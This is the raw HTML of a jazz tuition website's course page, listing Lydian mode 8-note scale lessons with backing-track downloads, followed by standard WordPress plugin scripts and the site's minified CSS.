								<div class="user-image ">
						<div class="bordered-image">
							<a title="Harry Ottley" href="https://jazztuition.com/profile/harryottley/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="Joshua Kehoe" href="https://jazztuition.com/profile/joshkehoe/"><img src="https://jazztuition.com/wp-content/uploads//image-15-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Alan Macdonald" href="https://jazztuition.com/profile/nedsbassman/"><img src="https://jazztuition.com/wp-content/uploads//image-14-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>					<div class="user-image ">
						<div class="bordered-image">
							<a title="Steve Newcomb" href="https://jazztuition.com/profile/snewc/"><img src="https://jazztuition.com/wp-content/uploads//image-11-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="Matteo Passalacqua" href="https://jazztuition.com/profile/masterspudnik/"><img src="https://jazztuition.com/wp-content/uploads//image-1-10-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Nicholas Chiselett" href="https://jazztuition.com/profile/slidenic/"><img src="https://jazztuition.com/wp-content/uploads//image-26239-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>					<div class="user-image ">
						<div class="bordered-image">
							<a title="" href="https://jazztuition.com/profile/rorydollard/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image ">
						<div class="bordered-image">
							<a title="Tim Kelly" href="https://jazztuition.com/profile/timdude/"><img src="https://jazztuition.com/wp-content/themes/academy/images/avatar.png" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
										<div class="user-image last">
						<div class="bordered-image">
							<a title="Steven Saxton" href="https://jazztuition.com/profile/leathersax/"><img src="https://jazztuition.com/wp-content/uploads//image-26685-100x100.jpg" class="avatar" width="100" alt="" /></a>
						</div>
					</div>
					<div class="clear"></div>		</div>
	</div>
</div></aside>
						</div>
				
		</div>
		<!-- /featured -->
		<div class="main-content">
			<div class="row"><div class="course-content clearfix popup-container">
		<div class="fullwidth-section">
					<h1>Lessons</h1>
				<div class="lessons-listing">
						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-1-c-lydian-mode-8-note-scales/" class="">QC &#8211; Lesson 1 &#8211; C Lydian Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107436" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-2-c-lydian-mode-8-note-scales/" class="">QC &#8211; Lesson 2 &#8211; C Lydian Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107437" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117437" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127437" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137437" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-3-c-lydian-mode-8-note-scales/" class="">QC &#8211; Lesson 3 &#8211; C Lydian Mode &#8211; 8 Note Scales</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107438" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117438" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127438" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137438" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-1-d-lydian-mode-8-note-scales-bb/" class="">QC &#8211; Lesson 1 &#8211; D Lydian Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107439" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-2-d-lydian-mode-8-note-scales-bb/" class="">QC &#8211; Lesson 2 &#8211; D Lydian Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107440" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117440" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127440" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137440" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-3-d-lydian-mode-8-note-scales-bb/" class="">QC &#8211; Lesson 3 &#8211; D Lydian Mode &#8211; 8 Note Scales (Bb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107441" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117441" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127441" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137441" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-1-a-lydian-mode-8-note-scales-eb/" class="">QC &#8211; Lesson 1 &#8211; A Lydian Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107442" target="_blank" title="Download Track - Trio plus Alto Saxophone" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-2-a-lydian-mode-8-note-scales-eb/" class="">QC &#8211; Lesson 2 &#8211; A Lydian Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107443" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117443" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127443" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137443" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-lesson-3-a-lydian-mode-8-note-scales-eb/" class="">QC &#8211; Lesson 3 &#8211; A Lydian Mode &#8211; 8 Note Scales (Eb Instruments)</a></h4>
			</div>
		<div class="lesson-attachments">
				<a href="https://jazztuition.com/file/107444" target="_blank" title="Download Track - Trio" class="audio "></a>
				<a href="https://jazztuition.com/file/117444" target="_blank" title="Download Track - Bass & Drums" class="audio "></a>
				<a href="https://jazztuition.com/file/127444" target="_blank" title="Download Track - Bass & Piano" class="audio "></a>
				<a href="https://jazztuition.com/file/137444" target="_blank" title="Download Track - Drums & Piano" class="audio "></a>
			</div>
	</div>						<div class="lesson-item  ">
	<div class="lesson-title">
						<h4 class="nomargin"><a href="https://jazztuition.com/lesson/qc-learn-by-listening-classic-tracks-albums-musicians-solos-13/" class="">QC &#8211; Learn by Listening &#8211; Classic Tracks, Albums, Musicians &#038; Solos</a></h4>
			</div>
		<div class="lesson-title"></div>
	</div>					</div>
			</div>
			<div class="popup hidden">
				<h2 class="popup-text">Subscribe to view this content</h2>
			</div>
	<!-- /popup -->
	</div>
<!-- /course content -->
								</div>
			</div>
			<!-- /content -->
			<div class="footer-wrap">
				<footer class="site-footer">
					<div class="row">
						<div class="copyright left">
							© 2026 jazztuition.com						</div>
						<nav class="footer-navigation right">
							<div class="menu-main-footer-container"><ul id="menu-main-footer" class="menu"><li id="menu-item-4665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4665"><a href="https://jazztuition.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-4666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://jazztuition.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6201"><a href="https://jazztuition.com/disclaimers%e2%80%a8/">Disclaimers </a></li>
</ul></div>						</nav>
						<!-- /navigation -->				
					</div>			
				</footer>				
			</div>
			<!-- /footer -->			
		</div>
		<!-- /site wrap -->
	<script>
</script>
<div class="tooltips_holder">
</div>
    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.1.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/jazztuition.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.1.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93d2f5438d5b02b97e1b8eb22508945e","fragment_name":"wc_fragments_93d2f5438d5b02b97e1b8eb22508945e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/acada\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/jazztuition.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-includes/js/comment-reply.min.js?ver=e98a5964e76c9256e41eba172cc13ac9" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?sensor=false&amp;ver=e98a5964e76c9256e41eba172cc13ac9" id="google-maps-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","v":"3.2.0.2","ajax_url":"https:\/\/jazztuition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jazztuition.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.2.0.2" id="ubermenu-js"></script>
	</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/plugins/ubermenu/pro/assets/css/skins/white.css?ver=1767587565
body_size: 79
content:
.ubermenu-skin-white{font-size:12px;color:#888}.ubermenu-skin-white .ubermenu-target{color:#555}.ubermenu-skin-white .ubermenu-target-description{color:#aaa}.ubermenu-skin-white.ubermenu-responsive-toggle{background:#fff;color:#555;font-size:12px;text-transform:none;font-weight:700}.ubermenu-skin-white.ubermenu-responsive-toggle:hover{background:#f0f0f0;color:#222}.ubermenu-skin-white{border:none;background:#fff}.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-current-menu-item>.ubermenu-target,.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-current-menu-parent>.ubermenu-target,.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-current-menu-ancestor>.ubermenu-target{color:#000;background:transparent}.ubermenu-skin-white .ubermenu-item.ubermenu-item-level-0>.ubermenu-highlight{color:#4d90fe;background:transparent}.ubermenu-skin-white.ubermenu-vertical .ubermenu-item-level-0>.ubermenu-target{background:#fff}.ubermenu-skin-white .ubermenu-item-level-0>.ubermenu-target{font-weight:700;color:#555;text-transform:none;border-left:none}.ubermenu-skin-white.ubermenu-horizontal .ubermenu-item-level-0:first-child>.ubermenu-target{box-shadow:none}.ubermenu-skin-white .ubermenu-item-level-0:hover>.ubermenu-target,.ubermenu-skin-white .ubermenu-item-level-0.ubermenu-active>.ubermenu-target{background:#eee;color:#111}.ubermenu-skin-white .ubermenu-item-level-0>.ubermenu-submenu-type-stack>.ubermenu-item>.ubermenu-target{color:#555}.ubermenu-skin-white .ubermenu-item-level-0>.ubermenu-submenu-type-stack>.ubermenu-item>.ubermenu-target:hover{color:#111}.ubermenu-skin-white .ubermenu-submenu.ubermenu-submenu-drop{background:#fff;border:1px solid #e9e9e9}.ubermenu-skin-white.ubermenu-horizontal .ubermenu-item-level-0>.ubermenu-submenu-drop{border-top:1px solid #e9e9e9}.ubermenu-skin-white .ubermenu-tab-content-panel{background:#fff}.ubermenu-skin-white .ubermenu-submenu,.ubermenu-skin-white .ubermenu-submenu .ubermenu-target{color:#555}.ubermenu-skin-white .ubermenu-submenu .ubermenu-highlight{color:#4d90fe}.ubermenu-skin-white .ubermenu-submenu .ubermenu-target:hover,.ubermenu-skin-white .ubermenu-submenu .ubermenu-active>.ubermenu-target{color:#111}.ubermenu-skin-white .ubermenu-submenu .ubermenu-target>.ubermenu-target-description{color:#aaa}.ubermenu-skin-white .ubermenu-submenu .ubermenu-active>.ubermenu-target>.ubermenu-target-description{color:#666}.ubermenu-skin-white .ubermenu-submenu .ubermenu-item-header>.ubermenu-target{font-weight:700;color:#222}.ubermenu-skin-white .ubermenu-submenu .ubermenu-item-header.ubermenu-has-submenu-stack>.ubermenu-target{border-bottom:1px solid #e9e9e9}.ubermenu-skin-white .ubermenu-submenu .ubermenu-item-header>.ubermenu-target:hover{color:#222}.ubermenu-skin-white .ubermenu-submenu .ubermenu-current-menu-item>.ubermenu-target{color:#000;background:transparent}.ubermenu-nojs.ubermenu-skin-white .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover>.ubermenu-target,.ubermenu-skin-white .ubermenu-submenu .ubermenu-tab.ubermenu-active>.ubermenu-target{background:#eee;color:#111}.ubermenu-skin-white .ubermenu-tabs-group,.ubermenu-skin-white .ubermenu-tab>.ubermenu-target,.ubermenu-skin-white .ubermenu-tab-content-panel{border-color:#eee}.ubermenu-skin-white .ubermenu-submenu-drop{border-bottom-width:3px}.ubermenu-skin-white{border-top:2px solid #222;border-bottom:1px solid #eee;border-left:none;border-right:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://jazztuition.com/wp-content/cache/min/1/wp-content/themes/academy-child/style.css?ver=1767587565
body_size: 11514
content:
@charset "utf-8";body{position:relative;background:#fff;color:#444;letter-spacing:0;font-weight:400;font-style:normal;font-size:13px;font-family:Open Sans,Helvetica,Arial,sans-serif;line-height:1.5}html,body{height:100%}fieldset,a img{border:none}a{outline:none;color:#5ea5d7;text-decoration:none;line-height:inherit}a:focus,a:hover{outline:none;color:#5ea5d7}::-moz-selection{background-color:#f3715d;color:#fff}::selection{background-color:#f3715d;color:#fff}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:#444}figure{margin:0}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,form,fieldset,p,blockquote,th,td{margin:0;padding:0;direction:ltr}p{margin-bottom:1em;font-weight:400;font-family:inherit;line-height:inherit}p:last-child{margin-bottom:0}h1+p{margin-top:-.5em}h1,h2,h3,h4,h5,h6{margin:0;font-weight:400;font-style:normal;font-family:Crete Round,Arial,Helvetica,sans-serif;line-height:1.5em}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:-5px 12px 0 0!important;vertical-align:middle}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#6f6f6f;font-size:60%;line-height:0}h1{margin-bottom:1em;font-size:1.5em}h2{margin-bottom:.7em;font-size:1.4em}h3{margin-bottom:.7em;font-size:1.3em}h4{margin-bottom:.4em;font-size:1.2em}h5{margin-bottom:.7em;font-size:1.15em}h6{margin-bottom:.7em;font-size:1em}hr{clear:both;margin:22px 0 21px;height:0;border:solid #ddd;border-width:1px 0 0}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}code{background:#ff9;font-weight:700}u,ins{text-decoration:none}img,object,embed,iframe{max-width:100%}img{height:auto}object,embed{height:100%}blockquote,blockquote p{color:#6f6f6f;line-height:1.5}blockquote{margin:0 0 17px;padding:9px 20px 9px 19px;border-left:1px solid #ddd}blockquote cite{display:block;color:#555;font-size:13px}blockquote cite a,blockquote cite a:visited{color:#555}abbr,acronym{border-bottom:1px solid #ddd;color:#333;text-transform:uppercase;font-size:90%;cursor:help}abbr{text-transform:none}table{width:100%;border:1px solid #ddd;border-spacing:0;border-collapse:collapse;border-right-width:0;border-bottom-width:0}thead{background-color:#f3f3f3;color:#555;font-size:1em}th,td{padding:.5em 10px;border:1px solid #ddd;border-top-width:0;border-left-width:0}td,th{text-align:left}address{color:#555;font-style:italic;font-size:1em;line-height:1.7em}input[type="text"],input[type="password"],input[type="email"],input[type="number"],input[type="tel"],select,textarea{display:block;margin:0 0 1em 0;padding:.5em 9px;width:auto;outline:none;border:1px solid #D4D4D4;background:#fff;color:#333;font-size:1em;font-family:Open Sans,Arial,Helvetica,sans-serif}input[type="submit"],input[type="button"]{margin:0;border:0;background:none}input:focus,select:focus,textarea:focus{outline:none}textarea{resize:none}.clear{clear:both}.clearfix{display:block}.clearfix:after{display:table;clear:both;content:" "}.left{float:left}.right{float:right}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.hidden{display:none}.hidden-wrap{overflow:hidden}.shifted{position:absolute;left:-9999px}.visible{visibility:visible;opacity:1!important}.highlight{background:#ff9}.nomargin{margin:0!important}.fullwidth{display:block;padding:0!important;width:100%!important;height:auto}.alignnone{margin:.5em 0 0 0}.alignright{float:right;margin:0 0 1em 20px}.alignleft{float:left;margin:0 20px 1em 0}.aligncenter{display:block;margin:0 auto 1em auto;text-align:center}.aligncenter *{text-align:center}.secondary{color:#777}.bypostauthor{color:#777;font-weight:400}.sticky{padding-bottom:2em;border-bottom:1px dotted #ccc}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}input[type="submit"],input[type="button"],.element-button{position:relative;display:inline-block;overflow:hidden;padding:.2em 10px .3em 10px;border:1px solid rgba(0,0,0,.15);background:#f3715d;color:#fff!important;text-shadow:0 -1px 0 rgba(0,0,0,.17);white-space:nowrap;line-height:1.8em;cursor:pointer}.element-button.secondary{background-color:#5ea5d7}.element-button.dark{border-color:rgba(0,0,0,.2);background-color:#3d4e5b}.element-button.medium{padding:0 12px;font-size:1.2em;line-height:2.4em}.element-button.large{padding:0 18px;font-size:1.4em;line-height:2.4em}.element-button:after{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background:url(../../../../../../themes/academy/images/bgs/button_bg.png) 0 0 repeat-x;content:" "}.element-button.dark:after{background:url(../../../../../../themes/academy/images/bgs/button_dark_bg.png) 0 0 repeat-x}.element-button:hover:after{background-color:rgba(255,255,255,.05)}.element-button.active:after,.element-button:active:after{background:none}.element-button img{position:relative;display:inline!important;margin:-2px 8px 0 0;vertical-align:middle}.element-button.medium img{margin:-3px 8px 0 0}.element-button.large img{margin:-4px 10px 0 0}p>.element-button:first-child{margin-top:.5em}.button-icon{position:relative;display:inline-block;margin:-2px 8px 0 0;width:16px;height:16px;background:url(../../../../../../themes/academy/images/icons/button_icons.png) 0 0 no-repeat;vertical-align:middle}.button-icon.upload{width:17px}.button-icon.help{height:17px;background-position:0 -90px}.button-icon.register{width:13px;height:13px;background-position:0 -31px}.button-icon.login{width:8px;height:16px;background-position:0 -73px}.button-icon.logout{width:11px;height:13px;background-position:0 -60px}.button-icon.save{height:15px;background-position:0 -16px}.button-icon.check{height:12px;background-position:0 -109px}.button-icon.close{width:15px;background-position:-1px -124px}.button-icon.prev{width:9px;background-position:-4px -143px}.button-icon.next{width:9px;background-position:-3px -162px}.button-icon.plus{width:13px;height:13px;background-position:0 -45px}.button-icon.edit{width:15px;background-position:0 -178px}.button-icon.facebook{background-position:0 -195px}.formatted-form .form-row,.formatted-form .field-wrapper{padding:0 10px}.formatted-form .field-wrapper>*{margin-left:-10px}.formatted-form .wp-editor-wrap,.formatted-form input[type="text"],.formatted-form input[type="password"],.formatted-form input[type="number"],.formatted-form input[type="tel"],.formatted-form input[type="email"],.formatted-form .chzn-container,.formatted-form select,.formatted-form textarea{display:block;margin-bottom:1.2em;margin-left:-10px;width:100%}.formatted-form .select-element{margin-bottom:1.2em}.formatted-form .wp-editor-wrap,.formatted-form select{margin-left:0}.formatted-form textarea{height:7em}.formatted-form .form-captcha img{float:left;margin:1px 18px 0 0}.formatted-form .form-captcha input{float:left;width:55px}.formatted-form .submit-button,.formatted-form .facebook-button{float:left;margin-right:12px}.form-loader{display:none;float:left;margin-top:5px;width:20px;height:20px;background:url(../../../../../../themes/academy/images/loader.gif) 0 0 no-repeat}.form-submit{margin:0}.popup{position:fixed;top:50%;right:0;left:0;z-index:1000;display:none;width:100%;text-align:center}.popup .popup-text{position:relative;display:inline-block;margin:-3em 0 0 0;padding:1em 20px;background:url(../../../../../../themes/academy/images/bgs/black_80_bg.png);color:#fff}.gallery-icon,.wp-caption,.bordered-image{position:relative;overflow:hidden;padding:3px;max-width:100%;border:1px solid #e1e1e1;background:#fff}.gallery-icon img,.wp-caption img,.bordered-image 